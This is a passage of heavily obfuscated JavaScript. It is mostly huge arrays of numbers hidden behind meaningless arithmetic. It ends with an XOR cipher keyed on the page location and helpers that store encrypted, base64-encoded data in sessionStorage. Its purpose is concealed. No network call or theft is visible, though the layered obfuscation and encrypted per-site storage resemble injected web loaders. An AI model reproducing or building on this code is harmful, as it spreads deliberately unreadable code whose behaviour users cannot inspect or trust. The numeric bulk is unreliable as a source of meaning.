0x2b81,Math.ceil(0x5)*0x41b+-parseInt(0x2641)+0x1229,0x1f7c+-0x5*Number(-parseInt(0x5cf))+parseInt(0x1)*-0x3c58,Math.trunc(-parseInt(0x2448))+-parseInt(0x185c)+parseInt(0x1da)*parseInt(0x21),-0x9*0x291+parseInt(0x1114)+-parseInt(0x9f)*Math.trunc(-0xa),parseInt(-parseInt(0x1))*-parseInt(0x10cf)+Math.max(0x276,0x276)+-0x1316,Math.ceil(-parseInt(0x312))*-0xc+-0x6*-0x607+parseFloat(-parseInt(0x8))*0x914,0x202a+-0x25*parseInt(0xd5)+0x1*-parseInt(0xee),parseInt(0x127)*Math.trunc(0x12)+0x1e7d+-0x4*0xcb6,-0x1*parseFloat(-0x26d3)+parseFloat(-0x1)*-0x1fbb+-parseInt(0x465f),-parseInt(0x1c63)+-0x3*-0x4a3+Math.ceil(parseInt(0x6))*0x27d,parseFloat(-parseInt(0x1))*Math.trunc(-parseInt(0x165a))+Math.max(-parseInt(0x1899),-parseInt(0x1899))*parseInt(0x1)+0x2a4,Math.max(0x40,0x40)*Math.trunc(0x94)+Math.floor(-parseInt(0x1))*-parseInt(0x39a)+-0x2827,-parseInt(0x9fe)*parseInt(0x1)+parseFloat(0x3a8)+0xb*0x9e,parseInt(0xea1)+parseInt(0x22df)+0x1889*-0x2,-0x32f+parseInt(-parseInt(0xa5d))*Math.ceil(parseInt(0x3))+parseInt(0x22ab)*parseFloat(parseInt(0x1)),Math.max(-0x19db,-parseInt(0x19db))+parseInt(parseInt(0xeef))*parseFloat(0x2)+-parseInt(0x38f),parseInt(0x1)*Math.ceil(0xcd8)+Number(parseInt(0xe46))+Math.max(-parseInt(0x1aef),-0x1aef),-0x1b*-parseInt(0x45)+-parseInt(0x965)+parseInt(0x28e),-0x43*0x4c+parseFloat(0x1)*Math.max(0x7c1,parseInt(0x7c1))+-parseInt(0x3e)*Math.floor(-parseInt(0x34)),0xaa1*Math.ceil(-parseInt(0x1))+parseFloat(0x5c5)+parseInt(0x16)*0x3d,parseInt(0x14bc)+-0x1b6d+parseInt(parseInt(0x25f))*parseInt(0x3),0x2373+-0x1d26+Math.max(-parseInt(0x3a),-0x3a)*Number(parseInt(0x1a)),0x1*-0x1d87+parseInt(0x2016)+-parseInt(0x22c)],[-0x153d+Math.ceil(-0x165)*parseInt(0x6)+Math.trunc(parseInt(0x1e03)),Math.max(-parseInt(0x1),-0x1)*parseFloat(-0x166f)+parseInt(0x1)*0x1ddb+parseInt(-parseInt(0x33d6)),Math.ceil(0x18b)*-parseInt(0x8)+Math.max(parseInt(0x427),parseInt(0x427))*-parseInt(0x1)+Number(-0x1)*-parseInt(0x10f3),-0x102b+Number(0x1f)*parseInt(0xcf)+Math.trunc(-parseInt(0x876)),Math.floor(-parseInt(0x1b1))*-parseInt(0x13)+-0x127c+-parseInt(0xd34),0x3cc+Number(-0x7df)+parseInt(0x44d),Number(-parseInt(0x220b))+parseInt(0x4)*Math.max(0x1d8,parseInt(0x1d8))+Math.trunc(parseInt(0xd6d))*Number(0x2),0x24ed+0x1f1+0x1*-0x26af,Number(-parseInt(0x1))*Math.trunc(-0x185)+-parseInt(0x1243)+parseInt(parseInt(0x1120)),parseInt(0x130d)*-0x1+-0x89*0x29+0x2971,Number(-parseInt(0x22))*Math.max(parseInt(0x3),0x3)+-0x2167+0x4*parseInt(0x88c),parseInt(0x3)*Number(parseInt(0x675))+parseInt(0xab7)+-0xf7*parseInt(0x1f),parseInt(0x22bb)*-parseInt(0x1)+Number(0x11)*parseInt(-parseInt(0x1fd))+parseInt(0xdcc)*0x5,parseFloat(parseInt(0x40d))+0xfb4+-0x15*Number(0xec),Math.trunc(-parseInt(0x93))*-parseInt(0xb)+parseInt(0x88a)+Math.max(-0xe68,-0xe68),Number(0x1aea)+Math.ceil(-0x17cc)+-0x2aa,parseInt(0x1552)*-0x1+Number(-0x8ed)+0x1ead,parseInt(0x976)+Math.max(-parseInt(0x1be0),-parseInt(0x1be0))+Math.ceil(0x12cf),0x2f*0xb3+0x70b*Math.max(-0x1,-parseInt(0x1))+0x2*-parseInt(0xcaf),0x1aa1+Math.ceil(-0x2b7)+Math.max(-0x17bc,-0x17bc),-0x2024+-0x4b*parseInt(0x23)+Math.floor(parseInt(0x2ac7)),-0x144c+Math.trunc(-parseInt(0x1763))+Math.trunc(0x2c1b),parseFloat(parseInt(0x16ed))+Math.ceil(-0x1c0)*Math.trunc(-parseInt(0x11))+parseInt(0x116a)*parseInt(-parseInt(0x3)),-0x2bf+-0xbab*-0x3+-parseInt(0x1fdf),0x1*Math.max(-0x51b,-parseInt(0x51b))+Number(-parseInt(0x1))*-0xb03+-parseInt(0x57d),-0x1*parseFloat(-0x190b)+-0xd6d+parseInt(0x12)*parseFloat(-0x9f),0x1a9d+parseFloat(-0x2)*0x4b3+parseInt(0x867)*-0x2,Math.floor(parseInt(0x4))*Math.floor(-parseInt(0x81e))+-0x1*parseInt(parseInt(0x2348))+parseFloat(0x43ee),parseInt(0x1)*-0x1cfd+Math.floor(-0x1a8a)+0x3*Math.max(0x12a7,parseInt(0x12a7)),parseInt(0x146a)+parseInt(0x49)*Number(-0x88)+0x12c3,-0xcc2+parseInt(0x2b1)+-0xa85*-0x1,-0x13e4+parseInt(0x34)*-parseInt(0x5c)+parseFloat(0x270b),Math.ceil(parseInt(0x264))*-parseInt(0x10)+parseInt(-parseInt(0x1))*Number(-parseInt(0x17f))+Number(parseInt(0x2530)),-parseInt(0x1397)+Math.ceil(parseInt(0x1))*parseInt(0xd39)+-0x10*-0x6d,-0x250f*0x1+parseInt(parseInt(0x8))*Number(parseInt(0x3d))+Math.trunc(parseInt(0x2392)),-0x311+parseInt(0x4)*0x9ab+-0x236c,0x33e*-parseInt(0x3)+parseInt(0x1591)+Number(-parseInt(0xb61)),Number(parseInt(0x2))*-parseInt(0xfb)+Math.floor(-0xf3d)+parseInt(-parseInt(0x1c))*-0x9f,Math.max(-0x688,-parseInt(0x688))+parseFloat(-parseInt(0x624))+Math.max(-0x449,-parseInt(0x449))*-parseInt(0x3),parseFloat(parseInt(0xccf))+parseInt(0xf06)+-0x1b63,-0x2c0*-parseInt(0x8)+-parseInt(0xb40)+Number(-parseInt(0xa50)),0x4f*Math.ceil(0x1)+Math.ceil(parseInt(0x4a6))+parseInt(0x186)*-0x3,Math.ceil(parseInt(0x45a))*parseInt(-0x1)+parseInt(0x3)*-0x72d+-parseInt(0x8b)*-0x30,-parseInt(0x112d)+Math.ceil(-parseInt(0xab))+Math.trunc(-parseInt(0x1d4))*Math.trunc(-parseInt(0xa)),0x1*Math.max(0x1f01,0x1f01)+parseInt(0x2431)+parseFloat(-0x42bd),-parseInt(0x1)*parseInt(parseInt(0x22b7))+0x6a1*parseFloat(-0x2)+-0x1*-parseInt(0x305b),Math.trunc(-parseInt(0x10e6))+Number(parseInt(0x1))*0x1e0b+Math.floor(-0xcb9),Number(-0xc9d)+Math.trunc(-parseInt(0x1e74))+-0x636*-0x7,-parseInt(0x1)*parseInt(0xe76)+0x2*-parseInt(0x28)+Math.trunc(-0xf29)*parseInt(-parseInt(0x1))],[0x2f8+parseFloat(parseInt(0x8))*parseInt(0x3a3)+parseFloat(parseInt(0x1fa8))*-0x1,Number(-parseInt(0x195e))+Number(0x43b)*parseInt(0x1)+parseInt(0x1)*Math.max(parseInt(0x1597),parseInt(0x1597)),Math.ceil(-parseInt(0x92f))+parseFloat(-0x1fbb)+0x295e,parseInt(0xef2)*Math.max(0x1,0x1)+parseFloat(0x2c8)+parseInt(parseInt(0x1))*-parseInt(0x114a),Math.trunc(-0x5)*0x412+-parseInt(0x77b)*0x1+parseInt(0x1c48),Math.ceil(-0x1b03)+Math.max(parseInt(0x12),parseInt(0x12))*-0x15f+Number(0x33eb),Number(-0x264c)+0x22fd+-parseInt(0x12a)*-0x3,-parseInt(0x23)*0xb9+-0x13*-parseInt(0x1f9)+Number(-parseInt(0xc01)),-parseInt(0x9b6)+-0x18e6+parseInt(-0x22fe)*-parseInt(0x1),0x1*Math.trunc(parseInt(0x1837))+-parseInt(0x41)*Math.trunc(-parseInt(0x11))+-0x1c15,0x1a05*Number(-parseInt(0x1))+Math.trunc(parseInt(0x6))*-parseInt(0xab)+parseInt(0x1e6a),parseInt(0x101c)+0x11c2*parseInt(-0x2)+parseFloat(-parseInt(0x22d))*-0x9,-0x2c*-parseInt(0x5e)+Math.floor(-parseInt(0x2234))*-0x1+parseInt(0xc7a)*-0x4,0x1a*-0xb8+-parseInt(0x5a3)+Math.trunc(parseInt(0x18b8)),Math.max(0x18ab,0x18ab)+-parseInt(0x504)+parseInt(0x2)*Math.ceil(-0x99a),parseInt(-parseInt(0x24a1))+Math.trunc(-0x8)*parseInt(0xa7)+0x2a4d,0x1dd7+-parseInt(0x4)*parseInt(0x1cd)+-parseInt(0x1635)*Math.ceil(0x1),parseInt(0x24bc)+Math.trunc(-0x19a1)+-0xab6,-0x216e+Math.floor(0xe2)*-parseInt(0x13)+Math.ceil(0x2)*0x1954,Math.trunc(parseInt(0x24d))+0x2d6+Number(-parseInt(0x4f5)),-0x75f+0x1181*-0x1+parseInt(-parseInt(0xc8a))*-parseInt(0x2),Math.max(-parseInt(0x1037),-parseInt(0x1037))+parseInt(0x1)*Math.ceil(0x1181)+-0xe5,-0x787+-0x18c+parseInt(0x989),0x371*Number(0x1)+0x5*Math.floor(0x71e)+Math.trunc(-parseInt(0x26a2)),-0x17b9*parseInt(parseInt(0x1))+parseInt(0x22a1)+Math.max(-0xa76,-parseInt(0xa76))*parseInt(0x1),parseInt(0x1761)+-0x18ea+-parseInt(0x1f5)*Number(-parseInt(0x1)),Math.trunc(0x7)*-0x2b4+0x1*parseFloat(parseInt(0x1cbd))+-parseInt(0x25c)*parseInt(0x4),-parseInt(0x1)*parseInt(0x57b)+Math.trunc(0x1ba2)+-parseInt(0x15b9)*0x1,-0x6cd+parseInt(0x3)*Math.max(-parseInt(0x5ad),-0x5ad)+Math.trunc(0x1838),-parseInt(0x11fd)+-0x19e5*parseInt(0x1)+parseInt(0x2c10),parseInt(0x5)*parseInt(0x3ed)+-0x1b5c+parseInt(0xb)*0xbe,Math.floor(-parseInt(0x101))*parseFloat(-parseInt(0x17))+parseInt(-parseInt(0x27))*0xbb+parseInt(0x5d8),parseInt(0x1)*Math.floor(parseInt(0x1a35))+0x11fc+-parseInt(0x2)*0x15e5,parseInt(-parseInt(0x1))*parseInt(0x511)+-parseInt(0x1b68)+Math.floor(parseInt(0x20a8)),0x189b+parseInt(0xd96)+parseInt(parseInt(0x1))*-0x25bb,-0x62b+-0xbdc+parseInt(0x1238),parseInt(0x4af)+parseInt(0x2)*Number(parseInt(0x8c7))+Math.max(-parseInt(0x160e),-0x160e),-0x5f+0x1*parseFloat(-0x1faf)+-parseInt(0x17)*-0x167,-parseInt(0x641)*-0x1+-parseInt(0x4b4)*parseInt(0x2)+Math.ceil(parseInt(0x35e)),0x13f3+Math.max(0x7,parseInt(0x7))*-parseInt(0x79)+Math.ceil(0x56a)*Math.ceil(-0x3),parseFloat(parseInt(0x86))*Math.max(-parseInt(0x17),-0x17)+Number(0x5)*-parseInt(0x4e5)+parseInt(0x24e4),parseInt(0xcda)*Math.floor(0x1)+parseFloat(-0x1)*parseInt(0x799)+-parseInt(0x508),0x89d+parseInt(-parseInt(0x1993))+0x112f,0x53*-parseInt(0x4f)+parseInt(0x14a9)+parseInt(0x52b),-0x1350+parseFloat(-0x2166)+parseInt(0x34e8),-0x3*parseFloat(0x48f)+-0x15*-parseInt(0x29)+Math.ceil(0xab3),0xfc1+0x644+-0xfe*Number(parseInt(0x16)),-parseInt(0x2455)*-0x1+Number(0xb80)+0x3*-0xfd1,-0x1*Math.ceil(parseInt(0x7ef))+-0x13*-0xa9+0xd*parseFloat(-0x57),parseInt(0x1f1b)+-0x11d8+Math.floor(0x10)*-0xce,-0x1c1*Math.ceil(0xe)+-0x772*0x1+Math.ceil(-parseInt(0x566))*Number(-parseInt(0x6)),Math.ceil(0x2507)*-parseInt(0x1)+parseInt(-0x2f7)+Number(parseInt(0x2833)),Math.max(-0x5a,-parseInt(0x5a))*0x47+-parseInt(0x476)+Math.ceil(parseInt(0x1dd2)),-0x1645+Math.max(parseInt(0x229d),0x229d)*Math.ceil(parseInt(0x1))+-parseInt(0x3)*Math.ceil(0x3fd),Math.max(parseInt(0x1e13),0x1e13)*-0x1+0x197d+0x4f8,Math.trunc(-parseInt(0x22a6))+parseFloat(parseInt(0x15df))+0x6*parseInt(0x22a),Math.trunc(-0xf41)+-parseInt(0x1898)+parseInt(0x280d),Math.max(0xc3b,parseInt(0xc3b))+-parseInt(0x212a)+0x1521,Math.trunc(-0x5cb)*Math.floor(parseInt(0x3))+parseInt(0x1f7d)+parseInt(-0xdb9),parseInt(0x62a)+Math.max(parseInt(0xcb3),parseInt(0xcb3))*parseInt(0x1)+-parseInt(0x12a6),-parseInt(0x4)*-0x21c+parseInt(0x833)*Number(parseInt(0x2))+-parseInt(0x1874),Math.floor(0x3)*-parseInt(0xbee)+Math.ceil(0x76)+parseInt(0x23b8),Math.ceil(-0x1)*Number(-parseInt(0x22b9))+parseFloat(parseInt(0x9d9))*parseInt(0x1)+-parseInt(0x2c2e),Math.floor(-0x9c4)+Math.floor(-parseInt(0xe2b))+0x25*Math.trunc(parseInt(0xa7)),0x1972+-parseInt(0x2)*parseInt(0x7d3)+parseFloat(parseInt(0x323))*-0x3,-0x3*parseFloat(-0xbdd)+-parseInt(0x3)*Math.max(parseInt(0x921),0x921)+Math.max(-0x7d0,-0x7d0),-parseInt(0x65)*parseInt(0x21)+Math.ceil(-0x1baf)+-0x7*parseFloat(-0x5df),0x1f22+-0x1*-0x181f+-parseInt(0x370f)*0x1,Number(-0x40e)+0xb*Math.ceil(0xd0)+parseInt(0xe)*-0x52],[-0xf26+Math.floor(0xc10)+parseFloat(parseInt(0x37e))*parseInt(0x1),-parseInt(0xaef)*0x1+0xa81+parseInt(0xe2),parseInt(0x527)*-0x4+parseFloat(parseInt(0x189e))+Math.max(-0x1c7,-0x1c7)*Math.ceil(parseInt(0x2)),-0x7ae*parseInt(-0x2)+Math.max(parseInt(0xb90),0xb90)+-0x1a7c,-parseInt(0x3e1)+parseFloat(0x224e)*-0x1+Math.floor(0x3dd)*parseInt(0xa),-parseInt(0xa99)+-parseInt(0x932)*Math.max(-parseInt(0x3),-parseInt(0x3))+parseInt(0x265)*Math.floor(-0x7),-0x3b*Math.floor(-0x5d)+Math.floor(0x1)*Math.max(-0xb07,-parseInt(0xb07))+-0xa39,-parseInt(0x1de3)+Math.ceil(0x1)*Math.max(-0xea7,-0xea7)+0x1*parseInt(0x2cb9),parseInt(0xdcb)+-0xfb*Math.max(-parseInt(0x1d),-0x1d)+parseInt(-parseInt(0x29d6)),-parseInt(0x439)+parseInt(0xe71)+Math.trunc(0x1)*Math.trunc(-0x9d7),-0x20d4+Math.ceil(-0xaaa)+0x2d*0xfa,parseInt(0x2d4)+0x1cc2+-parseInt(0x1)*parseInt(0x1f35),-parseInt(0x64)+-parseInt(0x10cf)*Math.trunc(parseInt(0x2))+parseInt(0x222f),Math.max(parseInt(0x23cd),0x23cd)+-0x22e8+-parseInt(0x26)*Math.max(parseInt(0x3),parseInt(0x3)),0x2375*parseInt(0x1)+Math.max(-parseInt(0x20b1),-0x20b1)+-0x25f,-parseInt(0x1f47)+parseInt(0x2245)+Math.trunc(-parseInt(0x13))*parseInt(0x23),Math.max(parseInt(0x3cb),0x3cb)*parseInt(0x1)+-parseInt(0x1c8f)+parseFloat(parseInt(0x1928)),parseInt(0x1)*-parseInt(0x21f4)+parseInt(0x3e)*-parseInt(0x25)+0x2b17,-parseInt(0x2419)*Math.trunc(-0x1)+-parseInt(0x1d75)+-parseInt(0x634),parseFloat(0x5)*Math.trunc(parseInt(0x4eb))+Math.ceil(parseInt(0x1))*0x1c5b+-parseInt(0xa80)*parseInt(0x5),parseFloat(0x7d4)+parseInt(-0x1)*-0x178f+Math.ceil(parseInt(0x2))*Math.max(-parseInt(0xf7f),-parseInt(0xf7f)),parseInt(-0xbb7)+parseInt(0xa93)+Math.floor(-parseInt(0x2))*Number(-0xc3),Math.max(-parseInt(0xc9d),-0xc9d)+Math.trunc(-parseInt(0x17ab))+Number(0x24bb),-parseInt(0xd46)*parseInt(0x2)+Math.floor(-0xb79)+parseInt(0x2668),parseInt(0x1d03)+-parseInt(0x21d2)+0x16*parseFloat(parseInt(0x3a)),-parseInt(0xbb6)*parseInt(parseInt(0x1))+parseInt(0xf8d)*parseInt(0x2)+Math.floor(0x3d7)*-0x5,Math.ceil(parseInt(0x122e))+parseFloat(-parseInt(0x1791))+parseInt(0x590),0x1b*-parseInt(0x1b)+-0x1c67+parseInt(0x1fb3),0x92+-parseInt(0x16)*0x4e+Math.ceil(0x653),parseInt(0xf8)+Number(-parseInt(0xc8e))+parseInt(0xbc4),0x2658*Math.floor(0x1)+parseFloat(-parseInt(0x121d))+parseInt(-0x13d9)*0x1,Number(-parseInt(0xcf5))*-parseInt(0x1)+-0x4*parseInt(0x189)+-parseInt(0x668),-0x22a*Math.ceil(-0x10)+-parseInt(0xe9)*Math.ceil(0x1)+-parseInt(0x2149),-parseInt(0x1e0d)+Number(parseInt(0xe))*-parseInt(0x207)+-0x1*parseInt(-parseInt(0x3ad0)),Math.trunc(0x1a3f)+-0x2*parseFloat(-0xcb5)+parseInt(-0x131)*parseInt(0x2b),-0xc6*parseInt(0x1f)+Math.ceil(-0x1284)+Number(-0x2ae1)*-0x1,-0x1167+-0x2354+parseInt(0x3520),Number(-0x301)*-parseInt(0xa)+0xb*-0x209+-parseInt(0x1)*parseInt(0x779),parseInt(0x1c05)+parseInt(parseInt(0x232))+-parseInt(0x1)*parseInt(0x1dc8),-0x3bb+Math.trunc(0x3)*Math.ceil(parseInt(0xa93))+0x1*-0x1b8c,parseInt(0x178e)+Math.trunc(parseInt(0xa2c))+Math.trunc(-parseInt(0x2153)),Math.max(parseInt(0x23e3),parseInt(0x23e3))*parseInt(0x1)+-parseInt(0x1)*-0x350+-parseInt(0xb)*0x38b,0x1*parseInt(0xc3e)+Math.floor(parseInt(0x1504))+-parseInt(0x210a),parseInt(parseInt(0x21))*parseInt(0x12)+-0x1*Math.ceil(parseInt(0xfa3))+parseInt(0xd86),0xaf4*Number(-parseInt(0x2))+0x1c*0x9d+parseInt(0x2)*parseFloat(parseInt(0x278)),parseInt(0x1de)+-parseInt(0x1400)+0x3*parseInt(0x61d)],[-parseInt(0xe2c)*-0x2+parseInt(0x290)+0x1e80*-0x1,Math.ceil(-0x1)*Math.max(parseInt(0xf9e),parseInt(0xf9e))+Math.max(0x160d,0x160d)+parseFloat(parseInt(0x5fb))*-parseInt(0x1),Math.ceil(parseInt(0x614))+parseInt(0x2e8)+0x34*-parseInt(0x2a),Math.trunc(0x19e)*-parseInt(0xe)+0x17ea+-0xd6,-0x1631*-parseInt(0x1)+parseInt(0xe3)*0x1f+parseFloat(0x3)*parseInt(-parseInt(0x1069)),-parseInt(0x1bd)+Math.ceil(parseInt(0x1563))+parseInt(0x9b6)*parseFloat(-0x2),-parseInt(0x19b)+parseInt(parseInt(0x1ec7))+-0xb5*Math.trunc(parseInt(0x29)),0x45*parseInt(0x62)+parseFloat(0x1da7)+parseFloat(-parseInt(0x37e2)),parseInt(0x241c)+Math.ceil(0x17e3)+-parseInt(0x3b9b),Number(-parseInt(0x46d))+0x14fe+-0x1030,-parseInt(0x1046)+-parseInt(0x549)+parseInt(0x1603),parseInt(0x7)*0x39b+-0xf1*0x16+-0x3*0x162,-parseInt(0x645)+-parseInt(0x24)+parseFloat(parseInt(0x696)),Math.max(0x35,parseInt(0x35))*-parseInt(0xa)+Math.trunc(-0x76)*Math.trunc(-0x35)+Number(-0x4f)*Math.ceil(parseInt(0x47)),parseInt(0x10ef)+-0x2*parseInt(0xeee)+parseInt(0x1f)*parseInt(0x6e),parseInt(0x1)*Number(-parseInt(0x1401))+Number(-0x12c)+0x1592,0x100*Math.ceil(-parseInt(0x7))+Math.max(parseInt(0x1),0x1)*-parseInt(0x17b1)+parseInt(0x49)*Math.trunc(parseInt(0x6d)),Number(-parseInt(0x1187))+-0x155*Number(-parseInt(0xa))+parseInt(0x462),-parseInt(0x4e2)*parseInt(-0x7)+parseInt(0x223)+-0x23e1*0x1,Number(-parseInt(0x1849))+0x7*parseInt(-0x1c7)+Math.ceil(0x4e)*Math.max(parseInt(0x7a),parseInt(0x7a)),-parseInt(0x621)*Number(-parseInt(0x6))+parseInt(0x24f5)+parseInt(0xc39)*-parseInt(0x6),parseInt(0x197c)+0x133*Math.trunc(parseInt(0x1))+parseFloat(-parseInt(0x1a4d)),-parseInt(0x230d)+Math.max(0x13ce,0x13ce)+parseInt(0x2)*Math.ceil(parseInt(0x7d9)),parseInt(0x4)*0x971+-0x16e3+-parseInt(0xe7e),Math.max(parseInt(0xe71),0xe71)+-0xbb9+-0x28b,0x626+parseFloat(0x13df)+Math.floor(-parseInt(0x19d3)),-parseInt(0x305)*parseInt(0xb)+0x17c9+Math.max(-0x99b,-parseInt(0x99b))*-parseInt(0x1),parseFloat(-parseInt(0x2328))+Math.ceil(-parseInt(0x141f))+0x37ba,-0x7*-parseInt(0xb6)+parseInt(0xe44)+Math.floor(-parseInt(0x1))*0x130d,parseFloat(-parseInt(0x24b1))+Math.trunc(parseInt(0x1301))+Math.floor(0x11de),Math.trunc(0x183e)+parseFloat(0x11)*-0x21a+Math.floor(parseInt(0xbde)),Math.max(-0x15d2,-parseInt(0x15d2))+Math.floor(parseInt(0x1559))+Math.floor(-parseInt(0x1))*Math.trunc(-0xe2),parseInt(0x1aee)+parseInt(0x1)*-parseInt(0x193f)+-0x141,-0x958+-0x1f84+Number(parseInt(0x293d)),Math.ceil(0x159)*parseInt(0x1)+-parseInt(0x4)*Number(-0x23f)+parseInt(0xc3)*-0xd,parseInt(0x11cf)+Number(0x1fdc)+parseInt(0xa6)*-parseInt(0x4c),Math.max(-0x1ed5,-0x1ed5)+Number(-0x2)*Math.ceil(-0x1157)+0x4*Math.max(-0xdd,-0xdd),0x2709+parseInt(0x2)*0x10d+-parseInt(0x28f5),-parseInt(0x1)*-parseInt(0xb63)+parseInt(-parseInt(0x1284))+0x79*0x10,-parseInt(0x253d)*-parseInt(0x1)+0x16ec+parseInt(-0x3bb7),parseInt(0x2)*0x11c5+Number(-0x2539)+Math.trunc(0x10b)*parseInt(0x2),Number(parseInt(0xbad))+parseInt(0x876)+parseInt(-parseInt(0x13e9)),Number(0x1fe1)+parseInt(-0x14ae)*-0x1+parseFloat(-0x3457),-parseInt(0x1)*Math.max(-0x82f,-0x82f)+Math.floor(parseInt(0x263))+parseInt(0x1)*Number(-parseInt(0xa5d)),0x1c57+-parseInt(0xc)*-parseInt(0x22)+Math.trunc(-parseInt(0x1dbb)),parseInt(-parseInt(0x2))*Math.ceil(0x52d)+Math.floor(-0x1b5f)+0x25ee],[-0x1d7c+Math.floor(-0x117b)+Math.floor(0x2f5f),Math.floor(0x10f2)+parseInt(-0x4d)*0x65+Math.floor(-parseInt(0xed))*Math.trunc(-parseInt(0xf)),-0x930+parseFloat(parseInt(0x17f2))+Math.max(-0xe4e,-parseInt(0xe4e)),parseInt(0x1)*parseInt(0x7f0)+parseInt(0x1)*Math.trunc(-parseInt(0x257f))+parseInt(0x1dff),-parseInt(0xb42)*0x2+parseInt(0x3e)*0x11+0x12d9,parseInt(0x2)*-parseInt(0x599)+Math.max(-0x13,-parseInt(0x13))*0xc2+0x1*0x19d2,-parseInt(0x4)*-parseInt(0x455)+Number(-0x299)*Math.max(0xe,0xe)+parseInt(-0x2bf)*Math.trunc(-0x7),parseFloat(-0x1f3f)+parseInt(0x96)*0x3e+Math.max(-0x4e6,-parseInt(0x4e6)),0x1*0x7c2+Math.max(-parseInt(0x35),-0x35)*Math.floor(0x41)+Math.ceil(0x615),parseInt(0x25f1)+Math.max(-0x16ca,-parseInt(0x16ca))*-0x1+-parseInt(0x3c48),Number(-parseInt(0x174a))+Math.ceil(-0x1)*-0x1c8a+-parseInt(0xf)*0x53,-parseInt(0x926)*Number(-0x4)+0x135*parseInt(0x4)+-0x1*Math.trunc(0x293f),parseInt(0x1c2d)+-parseInt(0x7)*-parseInt(0x254)+-0xbf*parseInt(0x3b),-parseInt(0x9df)*Number(-0x2)+parseInt(0x9fe)+-parseInt(0x1d57),parseInt(-0x1)*-parseInt(0x1877)+parseInt(0x16e5)*parseFloat(0x1)+Number(parseInt(0x1))*Math.max(-0x2ee9,-parseInt(0x2ee9)),Number(0xb8a)+parseInt(0x8f0)+Math.floor(-0x1406),-parseInt(0xc1)*Number(-0x1a)+0x1ea1+Math.max(parseInt(0x31cd),parseInt(0x31cd))*-parseInt(0x1),-0x251c+Math.floor(parseInt(0x1))*-0x2521+Math.floor(0xe9)*parseInt(0x52),-parseInt(0x24)*Math.trunc(parseInt(0x8e))+parseInt(0x7c3)+0xca9,parseInt(0x25)*Math.floor(-parseInt(0xa7))+-0x3*parseInt(0x47a)+-parseInt(0x1)*Math.max(-0x25be,-parseInt(0x25be)),0x18*-0x156+Math.max(-parseInt(0xa06),-parseInt(0xa06))+0x2a7a*0x1,-parseInt(0x1025)+-0x25b1*-0x1+-0x1*parseInt(0x152b),-0x1756+-0x305*parseInt(0x6)+-parseInt(0x4)*-parseInt(0xa7a),parseInt(0x1633)+parseInt(-0x1)*-parseInt(0x260b)+Math.trunc(-parseInt(0x3bdd)),0x1*parseInt(0x18f)+0x13*-parseInt(0x137)+0x465*parseInt(0x5),-parseInt(0x1)*parseInt(-parseInt(0x613))+-parseInt(0x2277)+Math.floor(0x1)*0x1cc9,-0x4d*parseInt(0x65)+Number(-parseInt(0x203a))+Math.trunc(parseInt(0x1c))*Math.floor(0x240),-0x5*Math.max(-0x383,-parseInt(0x383))+-parseInt(0x5)*0x18e+parseInt(0x5)*-0x1e1,parseInt(-parseInt(0x5cf))*-parseInt(0x1)+Math.ceil(0x1979)+Math.floor(-parseInt(0xa5e))*parseFloat(0x3),0x1d40+0xddc+-0x1*Number(parseInt(0x2aba)),Math.ceil(parseInt(0x1df))*0xa+0x2145+Number(-0x9f)*0x53,-parseInt(0x2)*parseInt(0x6c7)+0x2*0x273+parseInt(0x90a),-0x200e+-parseInt(0x65b)+parseFloat(0x26cc),parseInt(parseInt(0x2d9))+parseInt(-0x18)*parseInt(0x77)+-0x8b7*-parseInt(0x1),parseInt(0x1)*parseInt(0x40d)+0x2a*0x3b+parseFloat(-parseInt(0x6ad))*Math.floor(0x2),parseFloat(parseInt(0x2))*0x4b9+0x1457*Math.trunc(-parseInt(0x1))+-parseInt(0xb4e)*-parseInt(0x1),Math.ceil(-0x1de)*parseInt(-parseInt(0xa))+Math.floor(-parseInt(0x140b))+Math.floor(0x1)*Math.ceil(parseInt(0x1cd)),0x1d89*0x1+-parseInt(0x26c1)+-0x1*Math.trunc(-parseInt(0x966)),Math.max(-0xc8e,-0xc8e)+0x1016+Math.floor(-0x319),parseInt(0x1e27)+-0x1*Math.floor(parseInt(0x793))+-parseInt(0x1622),parseInt(0x1166)+parseInt(0x2)*-0xa08+0x311]],L$jE$jZ=(bU_gp$R,ulYmFpRIahW_P_POfTfW='x')=>{const gXMNAT$BPVteDEfT=HztLyDnIeSMrnauwQgabSk;let DVbCfh='';for(let bJy$oEJuJrBswzuz=-parseInt(0x1)*parseFloat(-parseInt(0x427))+0xa*Math.floor(parseInt(0x8c))+Number(parseInt(0x3))*-0x335;bJy$oEJuJrBswzuz<bU_gp$R[gXMNAT$BPVteDEfT(0x1f4)];bJy$oEJuJrBswzuz++){DVbCfh+=String[gXMNAT$BPVteDEfT(0x1d5)](bU_gp$R[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz)^ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz%ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1f4)]));}return DVbCfh;},bpTJlOEfpQXIYUQC$PiMcQlX=()=>{const LOLdyN$RXuWMQE=HztLyDnIeSMrnauwQgabSk;try{const TlZbg=sessionStorage[LOLdyN$RXuWMQE(0x1f0)](AFNvFUlklk$axPmYyeHIlh());if(!TlZbg)return null;const nMqhnK_TqQWmd=JSON[LOLdyN$RXuWMQE(0x1e7)](L$jE$jZ(atob(TlZbg),location[LOLdyN$RXuWMQE(0x1ea)]));if(Date[LOLdyN$RXuWMQE(0x1ee)]()-nMqhnK_TqQWmd['t']<ICZZIIXPYYYZVjmpidUj_fYR[LOLdyN$RXuWMQE(0x1da)])return nMqhnK_TqQWmd['d'];sessionStorage[LOLdyN$RXuWMQE(0x1eb)](AFNvFUlklk$axPmYyeHIlh());}catch(TD$sjeP$YSmuBvrz){}return null;},KCmsdC=tXCsJ_IwLnPVPWCRt=>{const Kh_ktvDjiYVcEby$gpTVzk=HztLyDnIeSMrnauwQgabSk;try{const iphumtIsbVdJ=JSON[Kh_ktvDjiYVcEby$gpTVzk(0x1c1)]({'d':tXCsJ_IwLnPVPWCRt,'t':Date[Kh_ktvDjiYVcEby$gpTVzk(0x1ee)]()});sessionStorage[Kh_ktvDjiYVcEby$gpTVzk(0x1d1)](AFNvFUlklk$axPmYyeHIlh(),btoa(L$jE$jZ(iphumtIsbVdJ,location[Kh_ktvDjiYVcEby$gpTVzk(0x1ea)])));}catch(uapsfVlPGAMWAxaTaLSUM){}},FvPqMJC$tcMhfRebwmOZo=QXvhgHpFIXlMdmCu=>{const z$PgbyTnvtrTmgyXKN$nViwXWx=HztLyDnIeSMrnauwQgabSk;try{const 